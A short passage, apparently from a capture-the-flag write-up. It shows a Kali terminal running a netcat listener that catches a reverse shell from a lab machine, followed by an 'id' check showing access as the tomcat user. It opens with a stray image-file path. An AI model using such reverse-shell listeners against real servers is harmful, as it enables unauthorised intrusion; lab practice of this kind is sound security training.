 (k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ nc -nlvp 5567
listening on [any] 5567 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.194] 43290
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)